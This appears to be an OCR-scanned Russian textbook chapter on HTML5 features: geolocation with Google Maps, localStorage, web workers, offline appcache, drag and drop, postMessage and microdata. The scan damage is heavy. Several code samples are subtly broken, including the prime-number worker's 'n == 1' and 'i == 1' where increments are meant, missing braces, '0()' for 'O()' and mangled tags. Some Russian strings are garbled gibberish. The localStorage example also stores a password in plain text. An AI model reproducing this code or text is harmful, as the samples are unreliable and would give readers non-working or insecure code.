После этого объект gopts заполняется значениями, имеющимися в переменных lat и long, устанавливается уровень масштабирования (zoom) (в данном случае ему присваивается значение 9) и выбирается тип карты ROADMAP:

```
var gopts =center: new google.maps.LatLng(lat, long),
  zoom: 9, mapTypeId: google.maps.MapTypeId.ROADMAP
```
И наконец, в этой функции создается новый объект map, для чего методу Map объекта google. maps передаются gmap и gopts (код для которых, как вы помните, был загружен сразу после файла OSC.js).

var map = new google.maps.Map(gmap, gopts)

Если разрешение на доступ к местоположению пользователя получено, результат будет выглядеть так, как показано на рис. 25.1.



Рис. 25.1. Интерактивная карта, выведенная с учетом местоположения пользователя

Если в разрешении отказано или возникла другая проблема, функцией denied будет выведено лишь сообщение об ошибке, соответствующее возникшей проблеме и заданное как значение свойства innerHTML div-элемента с идентификато**pom** status:

```
switch(error.code)
 case 1: message = 'Доступ запрещен'; break;
 case 2: message = 'Tosuция недоступна'; break;
 case 3: message = 'Bpema owuqaHWA onepaUMM MCTEKNO'; break;case 4: message = 'Неизвестная ошибка'; break;
```

```
0('status').innerHTML = message
```
Сервис Карты Google будет работать в полном интерактивном режиме, позволяя пользователю изменять масштаб изображения, а также менять тип карты на спутниковый.

Другой уровень масштабирования или тип изображения можно установить, предоставляя объекту gopts иные значения. Например, значение 1 для zoom приведет к установке самого мелкого масштаба, а значение 20 — самого крупного. Значение SATELLITE для свойства google.maps.MapTypeId приведет к переключению на изображение, полученное со спутника, а значение HYBRID вызовет вывод на экран комбинации карты и изображения со спутника.



Hacтройка sensor=false из окончания URL-адреса там, где загружается сценарий (недалеко от начала документа), должна быть изменена на true, если известно, что у пользовательского устройства имеется датчик GPS. В противном случае нужно оставить все как есть. Если вы просто хотите вывести карту Google для конкретного места, не обращаясь к данным о местоположении пользователя, можно задействовать основной код функции granted, заменив значения lat и long (и другие значения) выбранными вами значениями. Кроме того, если вам больше нравятся карты Bing, а не Google, воспользуйтесь ссылкой http://tinyurl.com/bingmapsapi.

## Локальное хранилище

Cookie являются неотъемлемой частью современного Интернета, потому что позволяют сайтам сохранять на каждой пользовательской машине небольшие фрагменты информации, которые могут применяться для отслеживания действий пользователя. Теперь это не воспринимается столь же зловеще, как звучит, поскольку в большинстве случаев проводимое отслеживание помогает пользователям, сохраняя имена и пароли, избавляя от необходимости регистрироваться в таких социальных сетях, как «Твиттер», «Фейсбук» и т. д.

Cookie позволяют также сохранять на локальной машине ваши предпочтения при обращении к сайту (вместо того чтобы хранить эти предпочтения на сервере сайта) или могут использоваться для отслеживания наполнения товарной корзины при формировании заказа на сайте электронной торговли.

Конечно, они также могут использоваться более агрессивно - для отслеживания того, какие сайты посещаются чаще всего, составляя представление о ваших интересах, что позволит эффективнее направлять рекламу. Вот почему Европейский союз требует, чтобы все сайты в пределах его границ выдавали предупреждение об этом и отключали cookie по вашему выбору.

Теперь подумайте с точки зрения веб-разработчика, насколько полезно может быть хранение данных на пользовательских устройствах, особенно если у вас небольшой ресурс компьютерных серверов и дискового пространства. Например, можно создавать браузерные веб-приложения и службы для редактирования текстовых документов, электронных таблиц и графических изображений, сохраняя все данные удаленно на пользовательских компьютерах, выдерживая закупочный бюджет своего сервера как можно ниже.

С пользовательской точки зрения подумайте, насколько быстрее может загружаться документ локально по сравнению с загрузкой из Интернета, особенно при медленном подключении. Кроме того, вам будет намного спокойнее, если вы будете знать, что на сайте не хранятся копии ваших документов. Разумеется, полную

безопасность сайта или веб-приложения гарантировать невозможно, и вы никогда не будете работать над сугубо конфиденциальными документами, используя программы (или оборудование), которые могут входить в Сеть.

Но для документов, не носящих сугубо личный характер, таких как семейные фотографии, возможно, будет комфортнее пользоваться веб-приложением, которое хранит данные локально, а не на внешнем сервере.

### Использование локального хранилища

Самая большая проблема при использовании cookie в качестве локального хранилища заключается в том, что в каждом из них можно хранить максимум 4 Кбайт данных. Cookie также должны курсировать в обоих направлениях при каждой перезагрузке страницы. И, если только ваш сервер не использует SSL-шифрование (Secure Sockets Layer), при каждой передаче cookie путешествуют в открытом виде.

Но с появлением HTML5 у вас появляется доступ к намного более объемному локальному хранилищу (обычно, в зависимости от браузера, между 5 и 10 Мбайт на каждый домен), которое сохраняет информацию между загрузками страницы и посещениями сайта (даже после выключения и включения компьютера). Кроме того, данные локального хранилища не отправляются на сервер при каждой загрузке страницы.

Эти данные хранятся в парах «ключ - значение». Ключ является именем, присваиваемым для ссылки на данные, а значение может содержать любой тип данных, но сохраняется в виде строки. Все данные для текущего домена уникальны, и из соображений безопасности любое локальное хранилище, созданное сайтами из других доменов, обособляется от текущего локального хранилища, которое становится недоступным любому домену, отличающемуся от того, что сохраняет данные.

## Объект localStorage

Доступ к локальному хранилищу можно получить с помощью объекта localStorage. Чтобы проверить доступность этого объекта, запрашивается его тип, позволяющий понять, был ли он определен:

```
if (typeof localStorage == 'undefined')
 // Локальное хранилище недоступно, нужно сообщить об этом пользователю
 // и завершить работу. Или предложить сохранить данные на веб-сервере?
```
Можно ли обойтись без доступа к локальному хранилищу, будет зависеть от предполагаемых целей его использования, поэтому код, помещаемый в инструкцию if, зависит от вас.

Убедившись в доступности локального хранилища, можно приступить к его использованию с помощью методов setItem и getItem объекта localStorage:

```
localStorage.setItem('username', 'ceastwood')
localStorage.setItem('password', 'makemyday')
```
Чтобы впоследствии просмотреть эти данные, необходимо передать ключ методу getItem:

```
username = localStorage.getItem('username')
password = localStorage.getItem('password')
```
В отличие от сохранения и чтения cookie, эти методы можно вызвать в любое время без необходимости предварительной отправки веб-сервером каких-нибудь заголовков. Сохраненные значения будут оставаться в локальном хранилище до тех пор, пока не будут уничтожены следующим образом:

```
localStorage.removeItem('username')
localStorage.removeItem('password')
```
Или же можно полностью уничтожить локальное хранилище для текущего домена, вызвав метод clear:

```
localStorage.clear()
```
В примере 25.2 предыдущие примеры объединены в единый документ, показывающий текущие значения двух ключей в появляющемся окне предупреждения, которое изначально будет иметь значение null. Затем ключи и значения сохраняются в локальном хранилище, извлекаются из него и заново показываются, на этот раз имея присвоенные значения. И наконец, ключи удаляются, а затем предпринимается попытка повторного извлечения значений, но возвращаемые значения снова равны null.

Второе из этих предупреждений продемонстрировано на рис. 25.2.

```
Пример 25.2. Получение, установка и удаление данных локального хранилища
if (typeof localStorage == 'undefined')
{
   alert("Local storage is not available")
}
else
{
   username = localStorage.getItem('username')
   password = localStorage.getItem('password')
   alert("The current values of 'username' and 'password' are\n\n" +
     username + " / " + password + "\n\nClick OK to assign values")
   localStorage.setItem('username', 'ceastwood')
   localStorage.setItem('password', 'makemyday')
   username = localStorage.getItem('username')
   password = localStorage.getItem('password')
   alert("The current values of 'username' and 'password' are\n\n" +
   username + " / " + password + "\n\nClick OK to clear values")
   localStorage.removeItem('username')
   localStorage.removeItem('password')
   username = localStorage.getItem('username')
   password = localStorage.getItem('password')
     alert("The current values of 'username' and 'password' are\n\n" +
   username + " / " + password)
}
```


Рис. 25.2. Чтение из локального хранилища двух ключей и их значений



Можно не только хранить имена пользователя и пароли, но и включать данные практически любого типа и сколько угодно пар «ключ - значение» вплоть до достижения доступного лимита хранения для вашего домена.

# Рабочие веб-процессы

Используя рабочие веб-процессы, можно создавать разделы кода JavaScript, которые будут запускаться на выполнение в фоновом режиме, без необходимости установки и отслеживания прерываний. Вместо этого при наличии чего-то, о чем нужно сообщить, ваш фоновый процесс связывается с основным кодом JavaScript через использование события.

Это означает, что решать, как наиболее эффективно распределить отрезки времени, будет интерпретатор JavaScript, а вашему коду останется только позаботиться о связи с фоновой задачей при наличии передаваемой информации.

В примере 25.3 показывается, как рабочие веб-процессы можно настроить на вычисление повторяющейся задачи в фоновом режиме: в данном случае на вычисление простых чисел.

```
Пример 25.3. Настройка рабочего веб-процесса и обмен данными с ним
<! DOCTYPE html>
<htm\geq<head>
    <title>Рабочие веб-процессы</title>
    <script src='OSC.js'></script>
  </head>
  <body>Текущее самое большое простое число:
    <span id='result'>0</span>
    <script>
```

```
if (!!window.Worker)
         var worker = new Worker('worker.js')
         worker.onmessage = function (event)
           0('result').innerHTML = event.data:\mathfrak{z}ļ
       else
       \{alert("Рабочие веб-процессы не поддерживаются")
       \mathfrak{r}</script>
  \langlebody>
\langle/html>
```
В этом примере сначала создается элемент <span> с идентификатором result, в который будут помещены выходные данные от рабочего веб-процесса. Затем в разделе  $\le$ script> с помощью пары операторов HE(!!) тестируется window. Worker. В результате, если метод Worker существует, возвращается логическое значение true, в противном случае возвращается false. Если это значение не равно true, то сообщение, выводимое в разделе else, предупреждает нас о том, что рабочие веб-процессы недоступны.

В противном случае вызовом метода Worker создается новый объект worker, которому передается имя файла worker.js (его содержимое будет показано ниже). Затем к безымянной функции, которая помещает любые переданные ей сценарием worker.js сообщения в свойство innerHTML ранее созданного элемента <span>, прикрепляется событие onmessage нового объекта worker.

Код самого рабочего веб-процесса сохраняется в файле worker ..is, который приведен в примере 25.4.

```
Пример 25.4. Рабочий веб-процесс worker.js
```

```
var n = 1search: while (true)
₹
 n == 1for (var i = 2; i \leq Math.sqrt(n); i == 1)
    if (n % i == 0) continue search
postMessage(n)
```
В этом файле переменной и присваивается значение 1. Затем запускается бесконечный цикл с увеличением значения n на единицу и проверкой значения «в лоб» на принадлежность к простым числам. При этом тестируются все значения от 1 до корня квадратного из n для проверки, делится ли n на них без остатка. Если сомножитель будет найден, то команда continue тут же останавливает лобовую атаку, поскольку

число не является простым, и начинает обработку снова в отношении следующего более высокого значения n.

Но если все возможные сомножители будут протестированы и не будет найден результат с нулевым остатком, то и должно быть простым числом, следовательно, его значение передается функции postMessage, отправляющей сообщение событию onmessage объекта, который установил этот рабочий веб-процесс.

Результат выглялит следующим образом:

Текущее самое большое простое число: 30477191

Чтобы остановить выполнение рабочего веб-процесса, нужно вызвать метод terminate объекта worker:

worker.terminate()



Если нужно остановить выполнение процесса в данном конкретном примере, в адресной строке браузера можно ввести такой код:

javascript:worker.terminate()

Следует также заметить, что из-за способа решения в Chrome вопросов безопасности использовать рабочие веб-процессы в отношении файловой системы невозможно, их можно запускать только с веб-сервера (или запускать файлы из localhost на таких серверах разработки, как Zend Server, подробно рассмотренный в главе 2).

## Автономные веб-приложения

Предоставляя браузеру нужную информацию, можно также сообщить, как загружать все компоненты веб-страницы, чтобы позволить ей загружаться и выполняться автономно. Для этого нужен основной файл, являющийся файлом-манифестом с расширением аррсасие. Чтобы проиллюстрировать простое веб-приложение, я решил выбрать пример создания часов, следовательно, файлу-манифесту было дано имя с lock аррсасе. Код этого файла показан в примере 25.5.

Пример 25.5. Файл clock.appcache

```
CACHE MANIFEST
clock.html
OSC.js
clock.css
clock.js
```
В первой строке этого файла объявляется, что он представляет собой файл-манифест. В следующих строках дается перечень файлов, которые браузер должен загрузить и сохранить, начиная с файла clock.html, код которого показан в примере 25.6, после чего следует файл OSC . js, точно такой же, как тот, что использовался во многих примерах этой книги.

```
Пример 25.6. Файл clock.html
<!DOCTYPE html>
<html manifest='clock.appcache'>
  <head>
```
#### 598

```
<title>Автономное веб-приложение</title>
    <script src='OSC.js'></script>
    <script src='clock.js'></script>
    <link rel='stylesheet' href='clock.css'>
  </head>
 <body><D>Tekywee BDeMA: <output id='clock'></output></p>
  </body>
</html>
```
В этом файле объявляется о наличии файла-манифеста, доступного из тега <html>: <html manifest='clock.appcache'>



Для поддержки автономных веб-приложений к вашему серверу для расширения файла .appcache нужно добавить MIME-тип text/cache-manifest, чтобы он отправлял файл-манифест, используя правильный тип. Для этого можно воспользоваться кратким и понятным методом, заключающимся в создании файла по имени .htaccess в той же папке, что и файлы, которые должны быть доступны в автономном режиме. Содержимым этого файла должен быть такой код:

AddType text/cache-manifest .appcache

Затем файлы OSC.js, clock.js и clock.css импортируются и используются документом. Код JavaScript в файле clock. js показан в примере 25.7.

```
Пример 25.7. Файл с lock.js
setInterval(function()
  0('clock') .innerHTML = new Date()\}. 1000)
```
Это очень простая безымянная функция, прикрепленная к интервалу, повторяющемуся раз в секунду для сохранения текущей даты и времени в свойстве innerHTML элемента <output> с идентификатором clock.

И последним файлом будет clock.css (см. пример 25.8), который просто задает применение стиля bold к элементу <output>.

```
Пример 25.8. Файл clock.css
output { font-weight:bold; }
```
Так как все они перечисляются в clock. appcache, эти четыре файла (clock.html, OSC.js, clock.css и clock.js) составляют работающее автономное веб-приложение, которое будет загружено и сделано доступным в локальном режиме любым браузером, умеющим работать с автономными веб-приложениями. После запуска на экран будет выведена следующая информация:

```
Текущее время: Thu Jul 19 2018 15:24:26 GMT+0000 (GMT Standard Time)
```


Подробности спецификации автономных веб-приложений можно найти на официальном сайте.

# Перетаскивание

Как показано в примере 25.9, поддержку перетаскивания на веб-странице можно легко организовать, добавив обработчики для событий ondragstart, ondragover и ondrop.

```
Пример 25.9. Объекты перетаскивания
<IDOCTYPE HTMI >
<h+m1><head>
    <title>Перетаскивание</title>
    <script src='OSC.js'></script>
    <style>
      #dest \{background: lightblue:
        border :1px solid #444;
        width :320px:
        height : 100px;
        padding : 10px;
      \left\{ \right\}\langlestvle>
  </head>
  <body><div id='dest' ondron='dron(event)' ondragover='allow(event)'></div><hr>>
      Drag the image below into the above element<br>>>br>
    <img id='sourcel' src='imagel.png' draggable='true' ondragstart='drag(event)'>
    <img id='source2' src='image2.png' draggable='true' ondragstart='drag(event)'>
    <img id='source3' src='image3.png' draggable='true' ondragstart='drag(event)'>
    <script>
      function allow(event)
        event.preventDefault()
      \}function drag(event)
        event.dataTransfer.setData('image/png', event.target.id)
      \mathcal{E}function drop(event)
      \{event.preventDefault()
        var data=event.dataTransfer.getData('image/png')
        event.target.appendChild(0(data))
      \left\{ \right\}</script</body>
\langle/html>
```
#### Перетаскивание

После указания тегов html, title и загрузки файла OSC.js в этом документе задается стиль div-элементу с идентификатором dest. Для него устанавливаются цвет фона, граница, размеры и отступы.

Затем в разделе <br/>body> создается div-элемент и объявляются события ondrop и ondragover с прикрепленными к ним функциями-обработчиками drop и allow. После этого следует текст, а за ним выводятся три изображения, у которых для их свойств draggable установлено значение true, а к событию ondragstart каждого из них прикрепляется функция drag.

В разделе <script> функция allow, выполняющая роль обработчика события, просто предотвращает выполнение действия по умолчанию в отношении перетаскивания (запрещая его). Функция drag, выполняющая такую же роль, вызывает метод setData объекта dataTransfer, передавая ему МІМЕ-тип image/png и target.id события. Объект dataTransfer содержит перетаскиваемые данные в ходе самой операции перетаскивания.

И наконец, функция drop, выполняющая роль обработчика события, также перехватывает действие по умолчанию, разрешая завершить перетаскивание, а затем извлекает содержимое перетаскиваемого объекта из объекта dataTransfer, передавая при этом МІМЕ-тип объекта. Затем освобождаемые после перетаскивания данные присоединяются к цели (div-элементу с идентификатором dest), используя его метод appendChild.

Если проверить работу этого примера, можно будет перетаскивать изображения в div-элемент, где они и будут оставаться (рис. 25.3).



Рис. 25.3. Два изображения здесь уже были перетащены

Можно прикрепить и другие события, включающие ondragenter для тех случаев, когда при операции перетаскивания происходит вход в элемент, ondragleavefor - для случаев, когда элемент покидается, и ondragendfor — для случаев, когда операция перетаскивания завершается. Эти события можно использовать, к примеру, для изменения внешнего вида указателя мыши в ходе таких операций.

## Обмен сообщениями между документами

Вы уже видели обмен сообщениями немного ранее, в разделе о рабочих веб-процессах. Но в подробности там я не вдавался, поскольку веб-процессы не относились к основной рассматриваемой теме и сообщения в любом случае передавались одному и тому же документу. Однако по вполне понятным соображениям безопасности обмен сообщениями между документами должен применяться осмотрительно, то есть, если вы планируете его использование, необходимо понимать, как он работает.

До появления HTML5 разработчики браузеров запрещали межсайтовые сценарии, но наряду с блокировкой потенциальных вредоносных сайтов запрещалась и связь между вполне законными страницами, что вынудило осуществлять взаимодействия любого рода посредством АЈАХ и сторонних веб-серверов, приводившие к неоправданным сложностям и неудобствам при создании и поддержке.

Но теперь веб-обмен сообщениями позволяет сценариям взаимодействовать, преодолевая эти границы при соблюдении разумных ограничительных мер безопасности, направленных на предотвращение вредоносных попыток взлома. Это достигается путем использования метода postMessage, позволяющего отправлять простые текстовые сообщения от одного домена другому.

Для этого требуется, чтобы JavaScript сначала приобрел объект Window получаемого документа, допуская отправку сообщений различным окнам, тегам frame или і frame, непосредственно связанным с документом отправителя. Событие полученного сообщения имеет следующие атрибуты:

- $\circ$  data входящее сообщение;
- O origin происхождение отправителя документа, включая схему, имя хоста и порт;
- О source исходное окно отправителя документа.

Код для отправки сообщений, показанный в примере 25.10, представляет собой одну инструкцию, в которую передается отправляемое сообщение и домен, к которому оно относится, как в примере 25.10.

Пример 25.10. Отправка веб-сообщений в iframe

```
<! DOCTYPE HTMI >
<html>
 <head>
   <title>Веб-сообщения (a)</title>
   <script src='OSC.js'></script>
 </head>
 <body><iframe id='frame' src='example25-11.html' width='360' height='75'></iframe>
   <script>
     count = 1setInterval(function()
        O('frame').contentWindow.postMessage('Message ' + count++, '*')
```

```
\}. 1000)
     </script>
  \langlebody>
\langle/html>
```
Здесь, как обычно, используется файл OSC. is, чтобы можно было взять из него функцию 0. Затем создается элемент iframe с идентификатором frame, который загружает код примера 25.11 (example25-11.html). После этого в разделе <script> переменной count присваивается начальное значение 1 и устанавливается интервал в одну секунду для повторяющейся отправки строки 'Message ' (с использованием метода postMessage) наряду с текущим значением счетчика, значение которого после этого увеличивается на единицу. Вызов postMessage прикреплен к свойству contentWindow объекта iframe, а не к самому объекту iframe. Это важно, потому что обмен веб-сообшениями требует, чтобы сообшения отправлялись в окно, а не в объект в окне.

```
Пример 25.11. Получение сообщений от другого документа
```

```
<! DOCTYPE HTMI >
<html>
  <head>
    <title>Веб-сообщения (б)</title>
    <stvle>
      #output \{font-family: "Courier New":
        white-space:pre;
      \rightarrow</stylestyle>
    <script src='OSC.js'></script>
  </head>
  <body><div id='output'>Полученные сообщения будут отображаться здесь</div>
    <script>
      window. \nomessaae = function(event)\{0('output').innerHTML ='sb>Origin:s/b> ' + event.origin + 'sbr>' +
        'sb>Source: </b> ' + event. source + 'sb> ' +'<b>Data:</b> ' + event.data
      \rightarrow</script>
  </body>
\langle/html>
```
В этом примере производятся незначительные стилевые настройки, делающие вывод более выразительным, затем создается div-элемент с идентификатором output, в который будет помещено содержимое полученного сообщения. В разделе <script> находится одна безымянная функция, прикрепленная к событию onmessage объекта window. В этой функции, как показано на рис. 25.4, выводятся на экран значения свойств event.origin, event.source и event.data.



Рис. 25.4. На данный момент iframe получил 17 сообщений

Обмен веб-сообщениями работает только между доменами, поэтому его нельзя протестировать, загружая файлы из файловой системы, и нужно воспользоваться веб-сервером. На рис. 25.4 показано, что источником является http://localhost, поскольку эти примеры запущены на локальном сервере, предназначенном для разработки. Источник - объект Window, а текущее сообще- $HHe - Message 17.$ 

На данный момент пример 25.10 нельзя признать полностью безопасным, так как в качестве значения домена, переданного postMessage, используется групповой символ \*:

```
O('frame').contentWindow.postMessage('Message ' + count++, '*')
```
Чтобы направить сообщения только тем документам, источником которых является конкретный домен, этот параметр можно изменить. В данном случае значение http://localhost обеспечит отправку сообщений только тем документам, которые были загружены с локального сервера:

```
O('frame').contentWindow.postMessage('Message ' + count++, 'http://localhost')
```
Более того, в подобных условиях прослушивающая программа выводит абсолютно все получаемые сообщения. Такое положение дел также не отличается высоким уровнем безопасности, поскольку вредоносные документы, присутствующие в браузере, могут предпринять попытку отправки сообщений, к которым, если не предпринять мер защиты, может быть получен доступ со стороны неосмотрительно написанного кода, прослушивающего сообщения. Но вы можете ограничить круг сообщений, на которые реагирует прослушивающий код, воспользовавшись инструкцией і f:

```
window. \text{on} message = function(event)
  if (event.origin) == 'http://localhost')
    0('output').innerHTML ='\text{-}\text{-}\text{-}\text{-}\text{-}\text{-}\text{-}\text{-}\text{-}\text{-}'sb>Source: </b> ' + event. source + 'sbr> ' +'<b>Data:</b> ' + event.data
```
Если для сайта, с которым ведется работа, всегда используется надлежащий домен, ваш обмен веб-сообщениями будет безопаснее. Тем не менее следует помнить, что, поскольку сообщения отправляются в открытом виде, в отношении некоторых браузеров или их дополнительных модулей могут быть сомнения насчет зашишенности этой разновидности обмена данными. Тогда одним из способов повышения безопасности будет создание вашей собственной системы запутывания или шифрования, а также рассмотрение вопроса введения своих собственных двусторонних протоколов связи для проверки подлинности каждого сообшения.

Как правило, значения огідіп и source пользователю не показываются, они используются лишь для проверок, связанных с обеспечением безопасности. Но в этих примерах они видны, чтобы помочь вам провести эксперименты с обменом вебсообщениями и разобраться в том, что происходит.

# **Микроданные**

Микроданными называют поднабор HTML, разработанный для предоставления метаданных документу, чтобы сделать его осмысленным для программы по аналогии с наличием у него определенного смысла для читателя.

Микроданные позволяют использовать следующие новые атрибуты тегов:  $i$ temscope,  $i$ temtype,  $i$ temid,  $i$ tem $ref$   $u$   $i$ temprop.  $C$   $ux$  помощью можно точно определить свойства элемента, например книги, предоставляющей информацию, которую компьютер может использовать, чтобы разобраться, к примеру, с ее авторами, издателями, содержимым и т. д.

В настоящее время микроданные чаще всего играют важную роль для поисковых движков и сайтов социальных сетей. В примере 25.12 создается краткая биография Джорджа Вашингтона по типу профиля учетной записи социальной сети с микроданными, добавляемыми к различным элементам (выделенными полужирным шрифтом). Результат показан на рис. 25.5, и он будет одинаковым как с микроданными, так и без них, поскольку для пользователя они никогда не отображаются.

```
Пример 25.12. Добавление микроданных к HTML
```

```
<!DOCTYPE html>
<html>
 <head>
   <title>Микроданные</title>
 </head>
 <body>
    <section itemscope itemtype='http://schema.org/Person'>
      <img itemprop='image'src='gw.jpg' alt='George Washington'
           align='left' style='margin-right:10px'>
      <h2 itemprop='name'>George Washington</h2>
      <p>I am the first <span itemprop='jobTitle'>US President</span>.
         My website is: <a itemprop='url'
         href='http://georgewashington.si.edu'>georgewashington.si.edu</a>.
         My address is: </p><address itemscope itemtype='http://schema.org/PostalAddress'
               itemprop='address'>
```

```
 <span itemprop='streetAddress'>1600 Pennsylvania Avenue</span>,<br>
         <span itemprop='addressLocality'>Washington</span>,<br>
         <span itemprop='addressRegion'>DC</span>,<br>
         <span itemprop='postalCode'>20500</span>,<br>
         <span itemprop='addressCountry'>United States</span>.
       </address>
     </section>
  </body>
\langle/html>
```


**Рис. 25.5.** В этом документе содержатся невидимые микроданные

Браузеры с этими микроданными пока ничего не делают, но знать о них вам все же стоит. Использование надлежащих микроданных предоставляет множество информации таким поисковым движкам, как Google или Bing, и может помочь четко проаннотированным страницам получить рейтинговые преимущества по сравнению с теми сайтами, на которых микроданные не реализованы.

Но рано или поздно в браузерах также может найтись применение для этой информации, и вы сможете определить, поддерживают они микроданные или нет, проверив существование метода getItems:

```
if (!!document.getItems)
{
   // Микроданные поддерживаются
}
else
{
   // Микроданные не поддерживаются
}
```
Пара операторов НЕ в виде !! является кратким способом возвращения логического значения, отображающего существование (или отсутствие) метода getItems. Если метод существует, возвращается значение true и микроданные поддерживаются, в противном случае возвращается значение false.

В настоящее время доступ к микроданным поддерживают только браузеры Mozilla Firefox и Opera, но вскоре, наверное, за ними последуют и другие браузеры. Когда это произойдет, вы сможете извлекать эти данные таким образом, при котором (после загрузки страницы) из вызова метода getItems будет извлекаться объект data и значение для ключа 'jobTitle' (только в качестве примера) будет получено путем обращения к объекту properties объекта data с дальнейшим извлечением его CBOЙCTBA textContent:

```
window.onload = function()if (!!document.getItems)
    data = document.getItems('http://schema.org/Person')[0]
    alert(data.properties['jobTitle'][0].textContent)
ļ
```
Браузеры, поддерживающие это свойство, покажут то, что изображено на рис. 25.6, но другие браузеры не будут выводить появляющееся окно.



Рис. 25.6. Вывод значения для ключа микроданных 'jobTitle'

Компания Google заявила, что она точно использует микроданные, когда находит их. Кроме того, микроданные являются предпочтительным форматом фрагментов для Google+, поэтому их уже стоит добавлять в свой HTML-код там, где это приемлемо. Для того чтобы полностью разобраться с многочисленными свойствами микроданных, обратитесь по адресу http://schema.org, где также найдутся ссылки на схемы микроданных, объявленные в свойствах itemType.

# Другие теги HTML5

В HTML5 появилось несколько других новых тегов, которые еще не реализованы во многих браузерах и поэтому здесь не рассмотрены (в частности, из-за того, что

